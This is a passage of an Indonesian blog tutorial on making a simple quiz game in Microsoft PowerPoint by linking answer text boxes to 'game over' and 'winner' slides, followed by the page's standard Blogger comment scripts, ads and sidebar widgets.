    <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsjhdtUf2QrA8doySCBp7dbX-DCbTKKbfd3BLdaXmUC3eBKFNpgwLGpNI3R26RijIsmH7neGea4_2AxFcZjnYSXExmwH24bKOMi6dXjoYMtSxwcgO3S9zOrHlwpOdiEAE_XIEd3Fv87XHj/s1600/quiz+%25281%2529.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="315" data-original-width="640" height="308" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsjhdtUf2QrA8doySCBp7dbX-DCbTKKbfd3BLdaXmUC3eBKFNpgwLGpNI3R26RijIsmH7neGea4_2AxFcZjnYSXExmwH24bKOMi6dXjoYMtSxwcgO3S9zOrHlwpOdiEAE_XIEd3Fv87XHj/s640/quiz+%25281%2529.jpg" width="640" /></a>
  </div>
  <br />
</div>
<div>
  <ul>
    <li>
      Setelah selesai,anda dapat menguji cobanya lewat tampilan slide yang ada
      di bawah layar bersebelahan dengan zoom level
    </li>
    <li>
      Lakukan cara yang sama pada slide pertama,tapi kali ini kita akan membuat
      4 hyperlink pada setiap jawaban. 1 hyperlink pada jawaban soal yang benar
      akan menuju ke slide berikutnya dan 3 hyperlink pada jawaban soal yang
      salah akan menuju slide game over
    </li>
    <li>
      Klik kanan pada kotak textbox Bill Gates &gt;&gt; klik hyperlink &gt;&gt;
      Place in The Document &gt;&gt; Slide 3 &gt;&gt; OK
    </li>
    <li>
      Berilah hyperlink pada 3 jawaban yang salah,caranya sama seperti membuat
      hyperlink pada contoh sebelumnya.Dan pastikan ke-3 jawaban yang salah ini
      menuju ke slide 4,yaitu slide game over.
    </li>
  </ul>
</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpVFeMGKIzp-PaSDapx7UJedcVBl0qkadsUDc5cDSaUkbkFjZ2syhpNAqAaKxrjAU60AscO13IeqE1jXMiDJpOAZjaZ9GnGPYZDmNpzikLtc32h9dMLeQJXVVUVqlpbEwvUTBvbLkc7tah/s1600/Picture1.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="386" data-original-width="1278" height="192" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpVFeMGKIzp-PaSDapx7UJedcVBl0qkadsUDc5cDSaUkbkFjZ2syhpNAqAaKxrjAU60AscO13IeqE1jXMiDJpOAZjaZ9GnGPYZDmNpzikLtc32h9dMLeQJXVVUVqlpbEwvUTBvbLkc7tah/s640/Picture1.jpg" width="640" /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Memasukkan hyperlink menuju ke slide 3
      </td>
    </tr>
  </tbody>
</table>
<div><br /></div>
<div>
  <ul>
    <li>
      Untuk slide ke-3.1 jawaban benar akan kita bawa ke slide akhir yaitu slide
      winner,dan 3 jawaban yang salah akan kita bawa ke slide 4 yaitu slide game
      over.Caranya sama seperti di atas
    </li>
  </ul>
  <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
    <tbody>
      <tr>
        <td style="text-align: center;">
          <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQTZVD407ir9ZCbAZThYYEfmXKC_Pm6Le3i3j6WCo2Cug1sZaizygHUQqYMA5hh1-fhX0R6TDeQK77ZbWrammoHEhpaQvTIv8I8dTLTxo4ZSEqkxdz4i-bCdC7oCYFgN63mz1b1rl5K_1G/s1600/Picture1.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="423" data-original-width="1243" height="216" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQTZVD407ir9ZCbAZThYYEfmXKC_Pm6Le3i3j6WCo2Cug1sZaizygHUQqYMA5hh1-fhX0R6TDeQK77ZbWrammoHEhpaQvTIv8I8dTLTxo4ZSEqkxdz4i-bCdC7oCYFgN63mz1b1rl5K_1G/s640/Picture1.jpg" width="640" /></a>
        </td>
      </tr>
      <tr>
        <td class="tr-caption" style="text-align: center;">
          membuat hyperlink pada jawaban yang salah
        </td>
      </tr>
    </tbody>
  </table>
  <ul>
    <li>
      Untuk slide ke-4 kita hanya letakkan 1 hyperlink, yaitu "Click Play
      again".hyperlink ini nantinya akan merujuk ke slide ke-2 yaitu slide soal
      pertama.Carannya sama seperti 3 slide sebelumnya.
    </li>
    <li>
      Untuk Slide terakhir tidak kita beri hyperlink untuk menandakan bahwa game
      telah berakhir dan anda telah tuntas menamatkan semua soal yang ada.
    </li>
  </ul>
  Cukup mudah bukan membuat game quiz sederhana dari aplikai power point??.
</div>
<div>
  Game di atas hanyalah contoh yang saya berikan,Anda dapat berkreasi sesuka
  anda dengan memanfaatkan fungsi hyperlink yang ada.Anda juga dapat meletakkan
  hyperlink di object apapun yang ada,jadi tidak terbatas hanya text box.
</div>
<div><br /></div>
<div>
  Selain itu juga anda dapat menambahkan suara saat jawaban diklik atau saat
  anda game over.Atau memadukan keduanya dengan manambahkan effect animasi yang
  disediakan oleh power point.
</div>
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<br />
<!--iklan antar post 2--><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-9737321595122081" data-ad-format="auto" data-ad-slot="5976878507" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br />
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Tags</span>
<div class='label-head Label'>
<a class='post-label' href='https://www.sahretech.com/search/label/Microsoft%20office' rel='tag'>Microsoft office</a>
<a class='post-label' href='https://www.sahretech.com/search/label/tutorial' rel='tag'>tutorial</a>
<a class='post-label' href='https://www.sahretech.com/search/label/windows' rel='tag'>windows</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html&title=Cara mudah bikin game quiz dengan Microsoft power point' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html&title=Cara mudah bikin game quiz dengan Microsoft power point' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s640/powerpoint+%25281%2529.jpg&description=      Microsoft power point adalah salah satu dari paket office yang ditawarkan oleh Microsoft untuk membuat berbagai slide presentasi.Tak h...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' text='Cara mudah bikin game quiz dengan Microsoft power point'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=Cara mudah bikin game quiz dengan Microsoft power point >> https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='windows'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s640/powerpoint+%25281%2529.jpg' itemprop='url'/>
</div>
<meta content='Sahretech' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>2 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c9041121489868838408"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08270744978852960558" rel="nofollow">nabilchen</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html?showComment=1501472755742#c9041121489868838408">July 30, 2017 at 8:45&#8239;PM</a></span></div><p class="comment-content">Amazing pageeeeeee!!!!!!!!!!!! Uhhh, ahhh ahh</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9041121489868838408">Reply</a><span class="item-control blog-admin blog-admin pid-13331654"><a target="_self" href="https://www.blogger.com/comment/delete/8111507943178419750/9041121489868838408">Delete</a></span></span></div><div class="comment-replies"><div id="c9041121489868838408-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c9041121489868838408-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7323574057848577795"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYD7vKZ5ZZp-r3CNBkn5sy93rMCfq3xHlVOwQGq2qqV-E8wgey1Rw8EfkY-1oJsst4G7LMn1US6EDwWUntItV9kJglR4neQpOT3pyk0S2hvmojEVy5H3-dhNy7rgwf6Q/s45-c/mustechs.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13951682163198560924" rel="nofollow">sahretech</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html?showComment=1501473764718#c7323574057848577795">July 30, 2017 at 9:02&#8239;PM</a></span></div><p class="comment-content">do you laugh,when you read microsoft founder is Dj Soda ?</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1792523157"><a target="_self" href="https://www.blogger.com/comment/delete/8111507943178419750/7323574057848577795">Delete</a></span></span></div><div class="comment-replies"><div id="c7323574057848577795-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7323574057848577795-ra" class="thread-chrome thread-expanded"><div></div><div id="c7323574057848577795-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7323574057848577795">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7323574057848577795-ce"></div></li></div><div id="c9041121489868838408-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9041121489868838408">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c9041121489868838408-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2686899182342854577"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Jangan lupa kasih komentar ya!. Karena komentar kalian membantu kami menyediakan informasi yang lebih baik<br /><br />Tidak boleh menyertakan link atau promosi produk saat berkomentar. Komentar tidak akan ditampilkan. Hubungi 081271449921(WA) untuk dapat menyertakan link dan promosi </p>
<a href='https://www.blogger.com/comment/frame/8111507943178419750?po=2686899182342854577&hl=en&saa=85391&origin=https://www.sahretech.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sahretech.com/feeds/2686899182342854577/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense4_250x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5843445501"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense1_970x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3408853855"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori Pemrograman</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/Flutter'>Flutter</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/javascirpt'>javascirpt</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/laravel'>laravel</a>
<span dir='ltr'>(96)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/library'>library</a>
<span dir='ltr'>(63)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/php'>php</a>
<span dir='ltr'>(156)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/vuejs'>vuejs</a>
<span dir='ltr'>(17)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' target='_blank'>
<img alt='Cara mudah bikin game quiz dengan Microsoft power point' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s72-c/powerpoint+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html'>Cara mudah bikin game quiz dengan Microsoft power point</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html' target='_blank'>
<img alt='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s72-c/ar%2526vr+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html'>Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' target='_blank'>
<img alt='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s72-c/asus+zenfone+max+4.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html'>Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' target='_blank'>
<img alt='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s72-c/download+%25283%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html'>cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' target='_blank'>
<img alt='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s72-c/ZTE-Blade-S7-01.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html'>ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sahretech_sidebar1_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7227880450"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fsahretech%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/soratemplates/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/LiveBlogger1' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/livebloggerofficial/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaab'>Gooyaab</a></div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[



var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
